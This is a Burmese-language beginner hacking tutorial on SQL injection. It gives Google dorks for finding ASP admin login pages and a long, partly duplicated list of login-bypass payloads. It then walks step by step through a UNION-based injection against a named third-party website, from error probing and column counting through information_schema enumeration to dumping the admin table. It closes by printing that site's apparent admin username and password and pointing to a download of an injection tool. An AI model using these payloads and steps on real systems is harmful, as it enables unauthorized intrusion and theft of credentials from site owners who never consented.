Sql injections နဲ႕ ပတ္သက္ျပီး tutorials ေတြအမ်ားၾကီးဖတ္ဖူးပါတယ္။ဒါေပမယ့္ ဘီဂင္းနားေတြအတြက္ အခက္

အခဲရိွတာၾကီးပါပဲ.......သူတို႕ကေရးထားတာ ပညာရွင္ အဆင့္ကိုဗ်.......။ကၽြန္ေတာ္ကေတာ့ ဘီဂန္းနားအဆင့္ေတြ

(ကၽြန္ေတာ့္လိုေပါ့) နားလည္ေအာင္ေရးသြားမွာပါ။

ပထမဆံုး Database အေၾကာင္းကိုအရင္ဆံုးသိထားရမယ္

Database ဆိုတာဘာလဲ ဆိုေတာ့ Data အစုအေ၀းၾကိးျဖစ္ပါတယ္။ကဲေအးေရာ........။ဟုတ္ပါတယ္ website

တစ္ခုရဲ႕ အခ်က္အလက္ေတြ ကို အဲဒိထဲမွာသိမ္းထားပါတယ္......။User name ေတြ password ေတြေကာေပါ့

အဲဒီထဲမွာ Admin password ေတြပါ ပါ၀င္ပါတယ္....။(ဟုတ္မဟုတ္ေတာ့မသိဘူး) .ဟဲဟဲ။

ေရွာင္ကြင္း၀င္ေရာက္ျခင္း

ဆိုက္တစ္ခုမွာ username, password ေတြစစ္တယ္ဆိုတာတစ္ကယ္ေတာ့ တျခားႏိုင္ငံ အလည္သြား ရင္ ပတ္စ္ပို႕ စစ္သလိုပါပဲ။မွတ္ပံုတင္ထားတဲ့သူကိုသာ၀င္ေရာက္ခြင့္ျပဳမွာပါ....ဒါေပမယ့္ ေတာ္ေတာ္ညံ့တဲ့

web developer ေတြေရးထားတဲ့ဆိုက္ေတြဆိုရင္ user registration လုပ္ထားျခင္းမရိွပဲ ေက်ာ္လႊား၀င္ေရာက္ ႏိုင္ပါတယ္..။

စမ္းသပ္ၾကည့္ႏိုင္ပါတယ္.......။ေအာက္ပါကုတ္ေတြကို google search မွာရွာပါ။

Code:

"inurl:admin.asp"

"inurl:login/admin.asp"

"inurl:admin/login.asp"

"inurl:adminlogin.asp"

"inurl:adminhome.asp"

"inurl:admin_login.asp"

"inurl:administratorlogin.asp"

"inurl:login/administrator.asp"

"inurl:administrator_login.asp"

ထြက္လာတဲ႔ result ေတြထဲက ၾကိဳက္တာ click ေထာက္ပါ..."inurl:login/admin.asp"

"inurl:admin/login.asp"

"inurl:adminlogin.asp"

"inurl:adminhome.asp"

"inurl:admin_login.asp"

"inurl:administratorlogin.asp"

"inurl:login/administrator.asp"

"inurl:administrator_login.asp"

ADMIN USERNAME :

PASSWORD :

ဆိုျပီး ဒီလိုမ်ိဳးေတာင္းတာေလးေတြ ေတြ႔ရပါလိမ္႔မယ္...။

Username ေနရာမွာ ထည္႔မွာကေတာ႔ အဲဗား Admin လို႔ပဲ ထည္႔ပါမယ္...password ေနရာမွာေတာ႔ ဒါေလးေတြထဲက ၾကိဳက္တာေလးကို ထည္႔ေနာ္...

Code:

' or '1'='1

' or 'x'='x

' or 0=0 --

" or 0=0 --

or 0=0 --

' or 0=0 #

" or 0=0 #

or 0=0 #

' or 'x'='x

" or "x"="x

') or ('x'='x

' or 1=1--

" or 1=1--

or 1=1--

' or a=a--

" or "a"="a

') or ('a'='a

") or ("a"="a

hi" or "a"="a

hi" or 1=1 --

hi' or 1=1 --

'or'1=1'

ဥပမာ - ' or 'x'='x

' or 0=0 --

" or 0=0 --

or 0=0 --

' or 0=0 #

" or 0=0 #

or 0=0 #

' or 'x'='x

" or "x"="x

') or ('x'='x

' or 1=1--

" or 1=1--

or 1=1--

' or a=a--

" or "a"="a

') or ('a'='a

") or ("a"="a

hi" or "a"="a

hi" or 1=1 --

hi' or 1=1 --

'or'1=1'

username:Admin

password:'or'1'='1

ေပါ႔...

ကဲအဲဒါေတြထားလိုက္ေတာ့ ခု Sql injection တကယ္လုပ္ၾကည့္မယ္.....။ဘာလို႕ Sql injection က နာမည္ၾကီး

သလဲဆိုရင္ သူက Web Browser တစ္ခုသာလိုပါတယ္....။ပထမဆံုး sql vulnerability site တစ္ခုရွာရပါမယ္..။

ဘီဂင္နားေတြအတြက္ အခက္အခဲရိွတယ္ဆိုရင္ Sql Poizon ဆိုတဲ့ Tools ကိုသံုးႏိုင္ပါတယ္......။အသံုးျပဳနည္း

ကို ဒီကေန ဖတ္လိုက္ပါ...။Tool ကိုေဒါင္းခ်င္ရင္ .........။

ေအာက္ကေနေဒါင္းလိုက္ၾကပါ။

Mediafire

Ziddu

Ifile

password for Mediafire and Ifile ..............mmcracker

ကၽြန္ေတာ္ကေတာ့ခုကၽြန္ေတာ့ေဘာ္ဒါ Hacker1989 ရွာထားတဲ့

sql vulnerability site ကိုပဲ ျပန္ျပီစမ္းျပပါမယ္။

နဲနဲသိတဲ့သူေတြကေတာ့ Sql Dork ေတြကို သံုးျပီ sql vulnerability site ရွာႏိုင္ပါတယ္........။Sql Dork ေတြကို ဒီမွာ ရွာေဖြႏိုင္ပါတယ္.....။ကၽြန္ေတာ့္ sql vulnerability site ေလးကေတာ့ ေအာက္ေဖာ္ျပပါျဖစ္ပါတယ္။

http://skdc-consultants.com/news_updates.php?id=27

ကဲခုစျပီးေဖာက္ၾကည့္ပါမယ္....။ကၽြန္ေတာ္ခုေရးတဲ့ Tutorial က လိုတိုရွင္းသာျဖစ္တဲ့အတြက္ ေမ့က်န္ခဲ့တာ ရိွရင္ ၾကိဳတင္ေတာင္းပန္ပါတယ္....။

ပထမဆံုးဆိုက္ကေပါက္ေနမေန စစ္ၾကည့္ရပါမယ္....။တစ္နည္းအားျဖင့္ အားနည္းခ်က္ အမွားမ်ား ရွာေဖြစစ္ေဆးၿခင္း ျဖစ္ပါတယ္.....။အဲဒီလိုစစ္မယ္ဆိုရင္ id variable assign လုပ္ထားတဲ႔ ေနာက္နားက( ') (apostrophe) ေလးတစ္ခုကုိ ထည့္လုိက္ပါမယ္..။

ဥပမာ...။

http://skdc-consultants.com/news_updates.php?id=27'

အကယ္၍ ၄င္းရဲ႕ site က vulnerable မၿဖစ္ဘူးဆုိရင္ ပုံမွန္အတုိင္း page loading လုပ္သြားပါလိမ့္မယ္..တစ္ကယ္လိုဆိုက္ကေပါက္ေနတယ္ဆိုရင္ You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1 ဆိုတဲ့စာသားပဲျဖစ္ျဖစ္ Check the correct MySQL version သုိ႔မဟုတ္ MySQL Fetch error သုိ႔မဟုတ္ပါက ဘာမွမေပၚပဲ page အၿဖဴၾကီးသာေပၚေနပါလိမ့္မယ္

ေအာက္မွာပံုနဲ႕ ျပထားတယ္..။

ေနာက္တစ္ဆင့္အေနနဲ႔ column အေရအတြက္ကို ရွာရမွာျဖစ္ပါတယ္။အဲဒီလိုရွာမယ္ဆိုရင္ order by ဆိုတာ

ေလးကိုသံုးပါမယ္....

တစ္ဆင့္ခ်င္းရွာရမွာျဖစ္ပါတယ္. ..ကဲစရွာၾကည့္ရေအာင္...

URL ရဲ႕ေနာက္မွာ ဒါေလးေတြကိုသံုးရပါမယ္..(--)သို႕ (/*) ေအာက္မွာနမူနာပါ။

http://skdc-consultants.com/news_updates.php?id=27 order by 1--

ကၽြန္ေတာ္ဆက္တိုက္ရွာသြားပါ့မယ္......။

http://skdc-consultants.com/news_updates.php?id=27 order by 2--

http://skdc-consultants.com/news_updates.php?id=27 order by 3--

http://skdc-consultants.com/news_updates.php?id=27 order by 4--

http://skdc-consultants.com/news_updates.php?id=27 order by 5--

http://skdc-consultants.com/news_updates.php?id=27 order by 6--

http://skdc-consultants.com/news_updates.php?id=27 order by 7--

http://skdc-consultants.com/news_updates.php?id=27 order by 8--

ဒီမွာစျပီးအမွားေပၚလာပါျပီ... column 8 ခုမရိွလိုပါ.ဒါဆိုရင္ ဒီဆိုက္ရဲ႕ column အေရအတြက္ က 7 ခုျဖစ္ပါတယ္။ ေအာက္မွာပံုေလးနဲ႕ ျပထားပါတယ္......။

ကဲကၽြန္ေတာ္တို႕ဒီဆိုက္ေလးမွာ column 7 ခုရိွတယ္ဆိုတာသိသြားပါျပီ ဒါေပမယ့္ဘယ္ column မွာ Data ေတြ သိမ္းထားသလဲဆိုတာရွာရပါမယ္။ ဒီလိုရွာတဲ့ ေနရာမွာ union select all ဆိုတဲ့ statementေလးကိုအသံုးျပဳမွာပါ။

ဥပမာ ......။

http://skdc-consultants.com/news_updates.php?id=-27 union select all 1,2,3,4,5,6,7--

ဆိုျပီးျဖစ္ပါတယ္ သတိျပဳစရာေလးက Id နံပတ္ေလး 27 ရဲ႕ ေရွ႕မွာ (-) ထည့္ေပးရမွာပါ..။ေအာက္မွာပံုေလး

နဲ႔ျပထားတယ္။

ကဲဘာကိုေတြ႕လဲဆိုေတာ့ data ေတြသိမ္းထားတဲ့ column နံပတ္ကိုေတြ႕ရမွာပါ ....နံပတ္ (2)ပါ ေသျခာမွတ္

သားထားပါ.....။ဘာလို႕လဲဆိုေတာ့ ဒါေလးနဲ႕ေနာက္ထပ္ဆက္ျပီးခရီးသြားရမွာပါ။

ေနာက္တစ္ဆင့္အေနနဲ႕ MySQL Version ကိုရွာရမွာပါ။ ခုနက Data သိမ္းတားတဲ့ column ေနရာမွာ @@version ဆိုတဲ့ statement ေလးကိုသံုးရပါမယ္....။နံပတ္ (2) ေနရာမွာေပါ့.။ကၽြန္ေတာ့္ ဒီ tutorial ေလးက

နံပတ္ (၂)မွာ ေတြရလို႕ပါ...။တျခားမွာေတြ႕ရင္ လည္းသင့္သလို အသံုးျပဳပါ.....။

ဥပမာ........။

http://skdc-consultants.com/news_updates.php?id=-27 union select all 1,@@version,3,4,5,6,7--

ကၽြန္ေတာ္ေရးထားတာၾကည့္ပါ (2) ေနရာမွာ (@@version) ကိုသံုးထားပါတယ္.......။ေအာက္မွာပံုေလးျပ

ထားပါတယ္...။

MySQL version ကို ကၽြန္ေတာ္တို႕သိလိုက္ရပါျပီ။ version 5.0.77 ျဖစ္ပါတယ္.....။ version 5 ႏွင့္အထက္ဆို

ေအာက္ပါအတိုင္းဆက္လုပ္ႏိုင္ပါတယ္.....။version 4 တြက္ကၽြန္ေတာ္ေနာက္ေတာ့မွဆက္ေရးပါ့မယ္...။သိပ္ မအားလို႕ပါ.....။

MySQL version 5 မွာ information_schema ဆုိတဲ႔ အသုံး၀င္တဲ႔ funtion တစ္ခုပါ၀င္ၿပီး ၄င္းက လက္ရွိ DB server ရဲ႕ tables နဲ႔ columns ေတြကုိ ထိန္းသိမ္းထားတာၿဖစ္ပါတယ္...

Tables ေတြကုိရယူရန္ table_name from information_schema.tables ဆုိတာကုိသုံးသလုိ

Columns ေတြကုိရယူရန္ column_name from information_schema.columns ဆုိတာကုိသုံးရပါမယ္..

ကဲေနာက္တစ္ဆင့္အေနနဲ႕ table name ေတြကိုဆက္ရွာပါ့မယ္.....။အဲဒီလိုရွာမယ္ဆိုရင္ ေအာက္ပါ statement

ကိုသံုးရပါမယ္........။(group_concat(table_name)) ကိုသံုးရမွာပါ ...ေနာက္ျပီး URL ၇ဲ႕ေနာက္ကေနျပီးေတာ့

table_name from information_schema.tables ဆိုတာေလးကိုသံုးရမွာပါ......။ဥပမာေအာက္မွာၾကည့္ပါ...

http://skdc-consultants.com/news_updates.php?id=-27 union select all 1,group_concat(table_name),3,4,5,6,7 from information_schema.tables where table_schema=database()--

ေအာက္ကလင့္ပါ.....။

ေသျခာမွတ္ထားပါ အေရးၾကိးလာပါျပီ......။ေအာက္မွာျပထားတဲ့ပံုေလးကိုၾကည့္ပါ......။

သိပ္ေတာ့ရႈပ္မသြားေသးပါဘူးေနာ္ ....တစ္ဆင့္ျခင္းစိတ္ရွည္ရွည္ထားပါ...။ကဲျပန္ၾကည့္ရေအာင္ အတက္

ကပံုးေလးကို အဲဒီမွာ Data ေတြသိမ္းထားတဲ့ table name ေတြေပၚလာပါျပီ..။ကၽြန္ေတာ္တို႕လိုခ်င္တာက

admin ရဲ႕ အခ်က္အလက္ပါ.....။ဒါေၾကာင့္ ညဏ္ေလးလႊာသံုးၾကည့္လိုက္ေတာ့ tbl_admin ဆိုတဲ့ဟာေလးကို

သြားေတြ႕ပါတယ္.....။ေသျခာပါတယ္..အဲဒီ table မွာလိုခ်င္တာေတြရိွမွာပါ.......။

ေနာက္ထပ္Table name အခ်ိဳ႕ပါ : user(s), table_user(s), tbluser(s), tbladmin(s), admin(s), members, etc.

ေနာက္တစ္ဆင့္ အေနနဲ႔ column name ေတြကိုရွာရမွာပါ......။ထံုးစံအတိုင္းပဲ statement ေတြသံုးရမွာပါ....

ဒီတစ္ခါဒီလိုေလးသံုးၾကည့္မယ္......။ group_concat(column_name) နဲ႕ URL ေနာက္က column_name from information_schema.columns ဆိုတာေလးေတြသံုးမယ္.....မမွားပါေစနဲ႕ေတာ့ ရေတာ့မွာပါ........။အဆံုးသတ္

ပိုင္းေရာက္ေတာ့မယ္....။ေအာက္မွာဥပမာေပးထားတယ္....။



http://skdc-consultants.com/news_updates.php?id=-27 union select all 1,group_concat(column_name),3,4,5,6,7 from information_schema.columns where table_schema=database()--

ေအာက္ကပံုေလးကိုေသျခာၾကည့္လိုက္ပါ.......။

အဲဒီမွာ admin_name နဲ႕ admin_password ဆိုတဲ့ column name ေတြကိုေတြ႕ရမွာပါ။ေဟျခာမွတ္သားထားပါ..။

ဒီဆိုက္၇ဲ႕ admin name နဲ႕ password ေတြအဲဒီ column ေအာက္မွာရိွပါတယ္....။ကၽြန္ေတာ္တို႕ နည္းနည္း

ျပန္ေကာက္ၾကည့္မယ္ဆိုရင္ table Name (tbl_admin) , column (admin_name,admin_password) ေတြေအာက္

ကေန admin user name နဲ႕ password ေတြကို သမၾကရေအာင္ဗ်ာ......။

ေနာက္ဆံုးအဆင့္အေနနဲ႕ ထံုးစံအတိုင္း statement ေတြျပန္သံုးၾကည့္မယ္.......။(0x3a) ကိုသံုးပါ့မယ္........။

ဥပမာအရင္ျပပါ့မယ္.......။

http://skdc-consultants.com/news_updates.php?id=-27 union select all 1,group_concat(admin_name,0x3a,admin_password),3,4,5,6,7 from tbl_admin--

အထက္ေဖၚျပပါဥပမာကိုၾကည့္မယ္ဆိုရင္ tbl_admin ဆိုတဲ့ table ကေန column ေတြျဖစ္တဲ့ admin_name နဲ႕

admin_password ကData ေတြရယူလိုက္တာပါ...။

ကဲအရမး္မိုက္တာေလးလာပါျပီေအာက္ကပံုးေလးကိုၾကည့္ပါ.......။

ကဲလာျပီပါျပီ ေနာက္ဆံုး result အေနနဲ႕ admin:M#14n29m1 ဆိုတာေလးပါ....။ကဲရွင္းပါတယ္..။admin ဆို

တာ login name ျဖစ္ျပီး M#14n29m1 ဆိုတာ password ျဖစ္ပါတယ္....။

user: admin

password: M#14n29m1

ေပါ့...Happy Hacker ေပါ့......။

ဒါေတြသိသြားေပမယ့္လဲ admin login page မသိေသးပဲနဲ႔ ဘာမွလုပ္မရဘူးဗ်... ဘီဂင္းနားေတြအေနနဲ႕

admin page finder အစရိွတဲ့ Tool ေတြနဲ႕ ရွာေဖြႏိုင္ပါတယ္......။

ဒီဆိုက္ေလးရဲ႕ admin page ကေတာ့ ..........

ျဖစ္ပါတယ္။